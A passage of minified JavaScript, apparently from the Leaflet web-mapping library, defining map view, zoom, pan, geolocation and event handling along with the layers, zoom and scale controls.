}}),bd=G.extend({options:{crs:W,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(a,b){b=o(this,b),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(a),this._initLayout(),this._onResize=f(this._onResize,this),this._initEvents(),b.maxBounds&&this.setMaxBounds(b.maxBounds),void 0!==b.zoom&&(this._zoom=this._limitZoom(b.zoom)),b.center&&void 0!==b.zoom&&this.setView(Q(b.center),b.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=bc&&rb&&!yb&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),Ic(this._proxy,cc,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)
},setView:function(a,b,c){if(b=void 0===b?this._zoom:this._limitZoom(b),a=this._limitCenter(Q(a),b,this.options.maxBounds),c=c||{},this._stop(),this._loaded&&!c.reset&&c!==!0){void 0!==c.animate&&(c.zoom=d({animate:c.animate},c.zoom),c.pan=d({animate:c.animate,duration:c.duration},c.pan));var e=this._zoom!==b?this._tryAnimatedZoom&&this._tryAnimatedZoom(a,b,c.zoom):this._tryAnimatedPan(a,c.pan);if(e)return clearTimeout(this._sizeTimer),this}return this._resetView(a,b),this},setZoom:function(a,b){return this._loaded?this.setView(this.getCenter(),a,{zoom:b}):(this._zoom=a,this)
},zoomIn:function(a,b){return a=a||(rb?this.options.zoomDelta:1),this.setZoom(this._zoom+a,b)},zoomOut:function(a,b){return a=a||(rb?this.options.zoomDelta:1),this.setZoom(this._zoom-a,b)},setZoomAround:function(a,b,c){var d=this.getZoomScale(b),e=this.getSize().divideBy(2),f=a instanceof H?a:this.latLngToContainerPoint(a),g=f.subtract(e).multiplyBy(1-1/d),h=this.containerPointToLatLng(e.add(g));return this.setView(h,b,{zoom:c})},_getBoundsCenterZoom:function(a,b){b=b||{},a=a.getBounds?a.getBounds():O(a);var c=J(b.paddingTopLeft||b.padding||[0,0]),d=J(b.paddingBottomRight||b.padding||[0,0]),e=this.getBoundsZoom(a,!1,c.add(d));
if(e="number"==typeof b.maxZoom?Math.min(b.maxZoom,e):e,1/0===e)return{center:a.getCenter(),zoom:e};var f=d.subtract(c).divideBy(2),g=this.project(a.getSouthWest(),e),h=this.project(a.getNorthEast(),e),i=this.unproject(g.add(h).divideBy(2).add(f),e);return{center:i,zoom:e}},fitBounds:function(a,b){if(a=O(a),!a.isValid())throw new Error("Bounds are not valid.");var c=this._getBoundsCenterZoom(a,b);return this.setView(c.center,c.zoom,b)},fitWorld:function(a){return this.fitBounds([[-90,-180],[90,180]],a)},panTo:function(a,b){return this.setView(a,this._zoom,{pan:b})
},panBy:function(a,b){if(a=J(a).round(),b=b||{},!a.x&&!a.y)return this.fire("moveend");if(b.animate!==!0&&!this.getSize().contains(a))return this._resetView(this.unproject(this.project(this.getCenter()).add(a)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new ad,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),b.noMoveStart||this.fire("movestart"),b.animate!==!1){lc(this._mapPane,"leaflet-pan-anim");var c=this._getMapPanePos().subtract(a).round();this._panAnim.run(this._mapPane,c,b.duration||.25,b.easeLinearity)
}else this._rawPanBy(a),this.fire("move").fire("moveend");return this},flyTo:function(a,b,c){function m(a){var b=a?-1:1,c=a?i:h,d=i*i-h*h+b*l*l*j*j,e=2*c*l*j,f=d/e,g=Math.sqrt(f*f+1)-f,k=1e-9>g?-18:Math.log(g);return k}function n(a){return(Math.exp(a)-Math.exp(-a))/2}function o(a){return(Math.exp(a)+Math.exp(-a))/2}function p(a){return n(a)/o(a)}function r(a){return h*(o(q)/o(q+k*a))}function s(a){return h*(o(q)*p(q+k*a)-n(q))/l}function t(a){return 1-Math.pow(1-a,1.5)}function x(){var c=(Date.now()-u)/w,f=t(c)*v;
1>=c?(this._flyToFrame=A(x,this),this._move(this.unproject(d.add(e.subtract(d).multiplyBy(s(f)/j)),g),this.getScaleZoom(h/r(f),g),{flyTo:!0})):this._move(a,b)._moveEnd(!0)}if(c=c||{},c.animate===!1||!rb)return this.setView(a,b,c);this._stop();var d=this.project(this.getCenter()),e=this.project(a),f=this.getSize(),g=this._zoom;a=Q(a),b=void 0===b?g:b;var h=Math.max(f.x,f.y),i=h*this.getZoomScale(g,b),j=e.distanceTo(d)||1,k=1.42,l=k*k,q=m(0),u=Date.now(),v=(m(1)-q)/k,w=c.duration?1e3*c.duration:1e3*v*.8;return this._moveStart(!0,c.noMoveStart),x.call(this),this
},flyToBounds:function(a,b){var c=this._getBoundsCenterZoom(a,b);return this.flyTo(c.center,c.zoom,b)},setMaxBounds:function(a){return a=O(a),a.isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=a,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(a){var b=this.options.minZoom;return this.options.minZoom=a,this._loaded&&b!==a&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(a):this
},setMaxZoom:function(a){var b=this.options.maxZoom;return this.options.maxZoom=a,this._loaded&&b!==a&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(a):this},panInsideBounds:function(a,b){this._enforcingBounds=!0;var c=this.getCenter(),d=this._limitCenter(c,this._zoom,O(a));return c.equals(d)||this.panTo(d,b),this._enforcingBounds=!1,this},panInside:function(a,b){b=b||{};var c=J(b.paddingTopLeft||b.padding||[0,0]),d=J(b.paddingBottomRight||b.padding||[0,0]),e=this.getCenter(),f=this.project(e),g=this.project(a),h=this.getPixelBounds(),i=h.getSize().divideBy(2),j=M([h.min.add(c),h.max.subtract(d)]);
if(!j.contains(g)){this._enforcingBounds=!0;var k=f.subtract(g),l=J(g.x+k.x,g.y+k.y);(g.x<j.min.x||g.x>j.max.x)&&(l.x=f.x-k.x,k.x>0?l.x+=i.x-c.x:l.x-=i.x-d.x),(g.y<j.min.y||g.y>j.max.y)&&(l.y=f.y-k.y,k.y>0?l.y+=i.y-c.y:l.y-=i.y-d.y),this.panTo(this.unproject(l),b),this._enforcingBounds=!1}return this},invalidateSize:function(a){if(!this._loaded)return this;a=d({animate:!1,pan:!0},a===!0?{animate:!0}:a);var b=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var c=this.getSize(),e=b.divideBy(2).round(),g=c.divideBy(2).round(),h=e.subtract(g);
return h.x||h.y?(a.animate&&a.pan?this.panBy(h):(a.pan&&this._rawPanBy(h),this.fire("move"),a.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(f(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:b,newSize:c})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(a){if(a=this._locateOptions=d({timeout:1e4,watch:!1},a),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;
var b=f(this._handleGeolocationResponse,this),c=f(this._handleGeolocationError,this);return a.watch?this._locationWatchId=navigator.geolocation.watchPosition(b,c,a):navigator.geolocation.getCurrentPosition(b,c,a),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(a){var b=a.code,c=a.message||(1===b?"permission denied":2===b?"position unavailable":"timeout");
this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:b,message:"Geolocation error: "+c+"."})},_handleGeolocationResponse:function(a){var b=a.coords.latitude,c=a.coords.longitude,d=new P(b,c),e=d.toBounds(2*a.coords.accuracy),f=this._locateOptions;if(f.setView){var g=this.getBoundsZoom(e);this.setView(d,f.maxZoom?Math.min(g,f.maxZoom):g)}var h={latlng:d,bounds:e,timestamp:a.timestamp};for(var i in a.coords)"number"==typeof a.coords[i]&&(h[i]=a.coords[i]);this.fire("locationfound",h)
},addHandler:function(a,b){if(!b)return this;var c=this[a]=new b(this);return this._handlers.push(c),this.options[a]&&c.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(a){this._container._leaflet_id=void 0,this._containerId=void 0}void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),gc(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(B(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload");
var b;for(b in this._layers)this._layers[b].remove();for(b in this._panes)gc(this._panes[b]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(a,b){var c="leaflet-pane"+(a?" leaflet-"+a.replace("Pane","")+"-pane":""),d=fc("div",c,b||this._mapPane);return a&&(this._panes[a]=d),d},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom
},getBounds:function(){var a=this.getPixelBounds(),b=this.unproject(a.getBottomLeft()),c=this.unproject(a.getTopRight());return new N(b,c)},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(a,b,c){a=O(a),c=J(c||[0,0]);var d=this.getZoom()||0,e=this.getMinZoom(),f=this.getMaxZoom(),g=a.getNorthWest(),h=a.getSouthEast(),i=this.getSize().subtract(c),j=M(this.project(h,d),this.project(g,d)).getSize(),k=rb?this.options.zoomSnap:1,l=i.x/j.x,m=i.y/j.y,n=b?Math.max(l,m):Math.min(l,m);
return d=this.getScaleZoom(n,d),k&&(d=Math.round(d/(k/100))*(k/100),d=b?Math.ceil(d/k)*k:Math.floor(d/k)*k),Math.max(e,Math.min(f,d))},getSize:function(){return(!this._size||this._sizeChanged)&&(this._size=new H(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(a,b){var c=this._getTopLeftPoint(a,b);return new K(c,c.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(a){return this.options.crs.getProjectedBounds(void 0===a?this.getZoom():a)
},getPane:function(a){return"string"==typeof a?this._panes[a]:a},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(a,b){var c=this.options.crs;return b=void 0===b?this._zoom:b,c.scale(a)/c.scale(b)},getScaleZoom:function(a,b){var c=this.options.crs;b=void 0===b?this._zoom:b;var d=c.zoom(a*c.scale(b));return isNaN(d)?1/0:d},project:function(a,b){return b=void 0===b?this._zoom:b,this.options.crs.latLngToPoint(Q(a),b)},unproject:function(a,b){return b=void 0===b?this._zoom:b,this.options.crs.pointToLatLng(J(a),b)
},layerPointToLatLng:function(a){var b=J(a).add(this.getPixelOrigin());return this.unproject(b)},latLngToLayerPoint:function(a){var b=this.project(Q(a))._round();return b._subtract(this.getPixelOrigin())},wrapLatLng:function(a){return this.options.crs.wrapLatLng(Q(a))},wrapLatLngBounds:function(a){return this.options.crs.wrapLatLngBounds(O(a))},distance:function(a,b){return this.options.crs.distance(Q(a),Q(b))},containerPointToLayerPoint:function(a){return J(a).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(a){return J(a).add(this._getMapPanePos())
},containerPointToLatLng:function(a){var b=this.containerPointToLayerPoint(J(a));return this.layerPointToLatLng(b)},latLngToContainerPoint:function(a){return this.layerPointToContainerPoint(this.latLngToLayerPoint(Q(a)))},mouseEventToContainerPoint:function(a){return Sc(a,this._container)},mouseEventToLayerPoint:function(a){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(a))},mouseEventToLatLng:function(a){return this.layerPointToLatLng(this.mouseEventToLayerPoint(a))},_initContainer:function(a){var b=this._container=dc(a);
if(!b)throw new Error("Map container not found.");if(b._leaflet_id)throw new Error("Map container is already initialized.");Ic(b,"scroll",this._onScroll,this),this._containerId=h(b)},_initLayout:function(){var a=this._container;this._fadeAnimated=this.options.fadeAnimation&&rb,lc(a,"leaflet-container"+(xb?" leaflet-touch":"")+(Ab?" leaflet-retina":"")+(ab?" leaflet-oldie":"")+(kb?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var b=ec(a,"position");"absolute"!==b&&"relative"!==b&&"fixed"!==b&&(a.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()
},_initPanes:function(){var a=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),tc(this._mapPane,new H(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(lc(a.markerPane,"leaflet-zoom-hide"),lc(a.shadowPane,"leaflet-zoom-hide"))},_resetView:function(a,b){tc(this._mapPane,new H(0,0));var c=!this._loaded;
this._loaded=!0,b=this._limitZoom(b),this.fire("viewprereset");var d=this._zoom!==b;this._moveStart(d,!1)._move(a,b)._moveEnd(d),this.fire("viewreset"),c&&this.fire("load")},_moveStart:function(a,b){return a&&this.fire("zoomstart"),b||this.fire("movestart"),this},_move:function(a,b,c){void 0===b&&(b=this._zoom);var d=this._zoom!==b;return this._zoom=b,this._lastCenter=a,this._pixelOrigin=this._getNewPixelOrigin(a),(d||c&&c.pinch)&&this.fire("zoom",c),this.fire("move",c)},_moveEnd:function(a){return a&&this.fire("zoomend"),this.fire("moveend")
},_stop:function(){return B(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(a){tc(this._mapPane,this._getMapPanePos().subtract(a))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(a){this._targets={},this._targets[h(this._container)]=this;var b=a?Kc:Ic;
b(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&b(window,"resize",this._onResize,this),rb&&this.options.transform3DLimit&&(a?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){B(this._resizeRequest),this._resizeRequest=A(function(){this.invalidateSize({debounceMoveend:!0})},this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var a=this._getMapPanePos();
Math.max(Math.abs(a.x),Math.abs(a.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(a,b){for(var d,c=[],e="mouseout"===b||"mouseover"===b,f=a.target||a.srcElement,g=!1;f;){if(d=this._targets[h(f)],d&&("click"===b||"preclick"===b)&&!a._simulated&&this._draggableMoved(d)){g=!0;break}if(d&&d.listens(b,!0)){if(e&&!Yc(f,a))break;if(c.push(d),e)break}if(f===this._container)break;f=f.parentNode}return c.length||g||e||!Yc(f,a)||(c=[this]),c},_handleDOMEvent:function(a){if(this._loaded&&!Xc(a)){var b=a.type;
("mousedown"===b||"keypress"===b)&&Dc(a.target||a.srcElement),this._fireDOMEvent(a,b)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(a,b,c){if("click"===a.type){var e=d({},a);e.type="preclick",this._fireDOMEvent(e,e.type,c)}if(!a._stopped&&(c=(c||[]).concat(this._findEventTargets(a,b)),c.length)){var f=c[0];"contextmenu"===b&&f.listens(b,!0)&&Qc(a);var g={originalEvent:a};if("keypress"!==a.type){var h=f.getLatLng&&(!f._radius||f._radius<=10);g.containerPoint=h?this.latLngToContainerPoint(f.getLatLng()):this.mouseEventToContainerPoint(a),g.layerPoint=this.containerPointToLayerPoint(g.containerPoint),g.latlng=h?f.getLatLng():this.layerPointToLatLng(g.layerPoint)
}for(var i=0;i<c.length;i++)if(c[i].fire(b,g,!0),g.originalEvent._stopped||c[i].options.bubblingMouseEvents===!1&&-1!==t(this._mouseEvents,b))return}},_draggableMoved:function(a){return a=a.dragging&&a.dragging.enabled()?a:this,a.dragging&&a.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var a=0,b=this._handlers.length;b>a;a++)this._handlers[a].disable()},whenReady:function(a,b){return this._loaded?a.call(b||this,{target:this}):this.on("load",a,b),this},_getMapPanePos:function(){return uc(this._mapPane)||new H(0,0)
},_moved:function(){var a=this._getMapPanePos();return a&&!a.equals([0,0])},_getTopLeftPoint:function(a,b){var c=a&&void 0!==b?this._getNewPixelOrigin(a,b):this.getPixelOrigin();return c.subtract(this._getMapPanePos())},_getNewPixelOrigin:function(a,b){var c=this.getSize()._divideBy(2);return this.project(a,b)._subtract(c)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(a,b,c){var d=this._getNewPixelOrigin(c,b);return this.project(a,b)._subtract(d)},_latLngBoundsToNewLayerBounds:function(a,b,c){var d=this._getNewPixelOrigin(c,b);
return M([this.project(a.getSouthWest(),b)._subtract(d),this.project(a.getNorthWest(),b)._subtract(d),this.project(a.getSouthEast(),b)._subtract(d),this.project(a.getNorthEast(),b)._subtract(d)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(a){return this.latLngToLayerPoint(a).subtract(this._getCenterLayerPoint())},_limitCenter:function(a,b,c){if(!c)return a;var d=this.project(a,b),e=this.getSize().divideBy(2),f=new K(d.subtract(e),d.add(e)),g=this._getBoundsOffset(f,c,b);
return g.round().equals([0,0])?a:this.unproject(d.add(g),b)},_limitOffset:function(a,b){if(!b)return a;var c=this.getPixelBounds(),d=new K(c.min.add(a),c.max.add(a));return a.add(this._getBoundsOffset(d,b))},_getBoundsOffset:function(a,b,c){var d=M(this.project(b.getNorthEast(),c),this.project(b.getSouthWest(),c)),e=d.min.subtract(a.min),f=d.max.subtract(a.max),g=this._rebound(e.x,-f.x),h=this._rebound(e.y,-f.y);return new H(g,h)},_rebound:function(a,b){return a+b>0?Math.round(a-b)/2:Math.max(0,Math.ceil(a))-Math.max(0,Math.floor(b))
},_limitZoom:function(a){var b=this.getMinZoom(),c=this.getMaxZoom(),d=rb?this.options.zoomSnap:1;return d&&(a=Math.round(a/d)*d),Math.max(b,Math.min(c,a))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){mc(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(a,b){var c=this._getCenterOffset(a)._trunc();return(b&&b.animate)===!0||this.getSize().contains(c)?(this.panBy(c,b),!0):!1},_createAnimProxy:function(){var a=this._proxy=fc("div","leaflet-proxy leaflet-zoom-animated");
this._panes.mapPane.appendChild(a),this.on("zoomanim",function(a){var b=ac,c=this._proxy.style[b];sc(this._proxy,this.project(a.center,a.zoom),this.getZoomScale(a.zoom,1)),c===this._proxy.style[b]&&this._animatingZoom&&this._onZoomTransitionEnd()},this),this.on("load moveend",function(){var a=this.getCenter(),b=this.getZoom();sc(this._proxy,this.project(a,b),this.getZoomScale(b,1))},this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){gc(this._proxy),delete this._proxy},_catchTransitionEnd:function(a){this._animatingZoom&&a.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()
},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(a,b,c){if(this._animatingZoom)return!0;if(c=c||{},!this._zoomAnimated||c.animate===!1||this._nothingToAnimate()||Math.abs(b-this._zoom)>this.options.zoomAnimationThreshold)return!1;var d=this.getZoomScale(b),e=this._getCenterOffset(a)._divideBy(1-1/d);return c.animate===!0||this.getSize().contains(e)?(A(function(){this._moveStart(!0,!1)._animateZoom(a,b,!0)},this),!0):!1},_animateZoom:function(a,b,c,d){this._mapPane&&(c&&(this._animatingZoom=!0,this._animateToCenter=a,this._animateToZoom=b,lc(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:a,zoom:b,noUpdate:d}),setTimeout(f(this._onZoomTransitionEnd,this),250))
},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&mc(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),A(function(){this._moveEnd(!0)},this))}}),dd=D.extend({options:{position:"topright"},initialize:function(a){o(this,a)},getPosition:function(){return this.options.position},setPosition:function(a){var b=this._map;return b&&b.removeControl(this),this.options.position=a,b&&b.addControl(this),this},getContainer:function(){return this._container
},addTo:function(a){this.remove(),this._map=a;var b=this._container=this.onAdd(a),c=this.getPosition(),d=a._controlCorners[c];return lc(b,"leaflet-control"),-1!==c.indexOf("bottom")?d.insertBefore(b,d.firstChild):d.appendChild(b),this},remove:function(){return this._map?(gc(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(a){this._map&&a&&a.screenX>0&&a.screenY>0&&this._map.getContainer().focus()}}),ed=function(a){return new dd(a)};bd.include({addControl:function(a){return a.addTo(this),this
},removeControl:function(a){return a.remove(),this},_initControlPos:function(){function d(d,e){var f=b+d+" "+b+e;a[d+e]=fc("div",f,c)}var a=this._controlCorners={},b="leaflet-",c=this._controlContainer=fc("div",b+"control-container",this._container);d("top","left"),d("top","right"),d("bottom","left"),d("bottom","right")},_clearControlPos:function(){for(var a in this._controlCorners)gc(this._controlCorners[a]);gc(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var fd=dd.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(a,b,c,d){return d>c?-1:c>d?1:0
}},initialize:function(a,b,c){o(this,c),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1;for(var d in a)this._addLayer(a[d],d);for(d in b)this._addLayer(b[d],d,!0)},onAdd:function(a){this._initLayout(),this._update(),this._map=a,a.on("zoomend",this._checkDisabledLayers,this);for(var b=0;b<this._layers.length;b++)this._layers[b].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(a){return dd.prototype.addTo.call(this,a),this._expandIfNotCollapsed()
},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var a=0;a<this._layers.length;a++)this._layers[a].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(a,b){return this._addLayer(a,b),this._map?this._update():this},addOverlay:function(a,b){return this._addLayer(a,b,!0),this._map?this._update():this},removeLayer:function(a){a.off("add remove",this._onLayerChange,this);var b=this._getLayer(h(a));return b&&this._layers.splice(this._layers.indexOf(b),1),this._map?this._update():this
},expand:function(){lc(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var a=this._map.getSize().y-(this._container.offsetTop+50);return a<this._section.clientHeight?(lc(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=a+"px"):mc(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return mc(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var a="leaflet-control-layers",b=this._container=fc("div",a),c=this.options.collapsed;
b.setAttribute("aria-haspopup",!0),Pc(b),Oc(b);var d=this._section=fc("section",a+"-list");c&&(this._map.on("click",this.collapse,this),db||Ic(b,{mouseenter:this.expand,mouseleave:this.collapse},this));var e=this._layersLink=fc("a",a+"-toggle",b);e.href="#",e.title="Layers",xb?(Ic(e,"click",Rc),Ic(e,"click",this.expand,this)):Ic(e,"focus",this.expand,this),c||this.expand(),this._baseLayersList=fc("div",a+"-base",d),this._separator=fc("div",a+"-separator",d),this._overlaysList=fc("div",a+"-overlays",d),b.appendChild(d)
},_getLayer:function(a){for(var b=0;b<this._layers.length;b++)if(this._layers[b]&&h(this._layers[b].layer)===a)return this._layers[b]},_addLayer:function(a,b,c){this._map&&a.on("add remove",this._onLayerChange,this),this._layers.push({layer:a,name:b,overlay:c}),this.options.sortLayers&&this._layers.sort(f(function(a,b){return this.options.sortFunction(a.layer,b.layer,a.name,b.name)},this)),this.options.autoZIndex&&a.setZIndex&&(this._lastZIndex++,a.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;
hc(this._baseLayersList),hc(this._overlaysList),this._layerControlInputs=[];var a,b,c,d,e=0;for(c=0;c<this._layers.length;c++)d=this._layers[c],this._addItem(d),b=b||d.overlay,a=a||!d.overlay,e+=d.overlay?0:1;return this.options.hideSingleBase&&(a=a&&e>1,this._baseLayersList.style.display=a?"":"none"),this._separator.style.display=b&&a?"":"none",this},_onLayerChange:function(a){this._handlingClick||this._update();var b=this._getLayer(h(a.target)),c=b.overlay?"add"===a.type?"overlayadd":"overlayremove":"add"===a.type?"baselayerchange":null;
c&&this._map.fire(c,b)},_createRadioElement:function(a,b){var c='<input type="radio" class="leaflet-control-layers-selector" name="'+a+'"'+(b?' checked="checked"':"")+"/>",d=document.createElement("div");return d.innerHTML=c,d.firstChild},_addItem:function(a){var d,b=document.createElement("label"),c=this._map.hasLayer(a.layer);a.overlay?(d=document.createElement("input"),d.type="checkbox",d.className="leaflet-control-layers-selector",d.defaultChecked=c):d=this._createRadioElement("leaflet-base-layers",c),this._layerControlInputs.push(d),d.layerId=h(a.layer),Ic(d,"click",this._onInputClick,this);
var e=document.createElement("span");e.innerHTML=" "+a.name;var f=document.createElement("div");b.appendChild(f),f.appendChild(d),f.appendChild(e);var g=a.overlay?this._overlaysList:this._baseLayersList;return g.appendChild(b),this._checkDisabledLayers(),b},_onInputClick:function(){var b,c,a=this._layerControlInputs,d=[],e=[];this._handlingClick=!0;for(var f=a.length-1;f>=0;f--)b=a[f],c=this._getLayer(b.layerId).layer,b.checked?d.push(c):b.checked||e.push(c);for(f=0;f<e.length;f++)this._map.hasLayer(e[f])&&this._map.removeLayer(e[f]);
for(f=0;f<d.length;f++)this._map.hasLayer(d[f])||this._map.addLayer(d[f]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var b,c,a=this._layerControlInputs,d=this._map.getZoom(),e=a.length-1;e>=0;e--)b=a[e],c=this._getLayer(b.layerId).layer,b.disabled=void 0!==c.options.minZoom&&d<c.options.minZoom||void 0!==c.options.maxZoom&&d>c.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()
},_collapse:function(){return this.collapse()}}),gd=function(a,b,c){return new fd(a,b,c)},hd=dd.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(a){var b="leaflet-control-zoom",c=fc("div",b+" leaflet-bar"),d=this.options;return this._zoomInButton=this._createButton(d.zoomInText,d.zoomInTitle,b+"-in",c,this._zoomIn),this._zoomOutButton=this._createButton(d.zoomOutText,d.zoomOutTitle,b+"-out",c,this._zoomOut),this._updateDisabled(),a.on("zoomend zoomlevelschange",this._updateDisabled,this),c
},onRemove:function(a){a.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(a){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(a.shiftKey?3:1))},_zoomOut:function(a){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(a.shiftKey?3:1))},_createButton:function(a,b,c,d,e){var f=fc("a",c,d);
return f.innerHTML=a,f.href="#",f.title=b,f.setAttribute("role","button"),f.setAttribute("aria-label",b),Pc(f),Ic(f,"click",Rc),Ic(f,"click",e,this),Ic(f,"click",this._refocusOnMap,this),f},_updateDisabled:function(){var a=this._map,b="leaflet-disabled";mc(this._zoomInButton,b),mc(this._zoomOutButton,b),(this._disabled||a._zoom===a.getMinZoom())&&lc(this._zoomOutButton,b),(this._disabled||a._zoom===a.getMaxZoom())&&lc(this._zoomInButton,b)}});bd.mergeOptions({zoomControl:!0}),bd.addInitHook(function(){this.options.zoomControl&&(this.zoomControl=new hd,this.addControl(this.zoomControl))
});var id=function(a){return new hd(a)},jd=dd.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(a){var b="leaflet-control-scale",c=fc("div",b),d=this.options;return this._addScales(d,b+"-line",c),a.on(d.updateWhenIdle?"moveend":"move",this._update,this),a.whenReady(this._update,this),c},onRemove:function(a){a.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(a,b,c){a.metric&&(this._mScale=fc("div",b,c)),a.imperial&&(this._iScale=fc("div",b,c))
